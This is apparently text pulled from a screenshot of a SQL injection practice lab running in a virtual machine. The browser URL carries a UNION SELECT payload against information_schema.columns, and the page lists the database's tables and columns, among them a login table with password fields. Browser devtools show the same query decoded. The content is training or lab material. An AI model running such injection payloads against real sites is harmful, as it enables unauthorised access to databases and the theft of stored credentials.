 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:57
192.167.9.6/sqli/level2/p
Not secure 192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20"bheemrvy"%20,table_name,%20column_name%20FROM%20inf...
bheemrvy INNODB_TABLESPACES SPACE_TYPE
bheemrvy INNODB_TABLESPACES FS_BLOCK_SIZE
bheemrvy INNODB_TABLESPACES FILE_SIZE
bheemrvy INNODB_TABLESPACES ALLOCATED_SIZE
bheemrvy INNODB_TABLESPACES AUTOEXTEND_SIZE
bheemrvy INNODB_TABLESPACES SERVER_VERSION
bheemrvy INNODB_TABLESPACES SPACE_VERSION
bheemrvy INNODB_TABLESPACES ENCRYPTION
bheemrvy INNODB_TABLESPACES STATE
bheemrvy login loginname
bheemrvy login password
bheemrvy products id
bheemrvy products name
bheemrvy products price
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20...
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT "bheemrvy" ,table_name, column_name FROM information_s
chema.columns;
1 requests 5.4 kB trans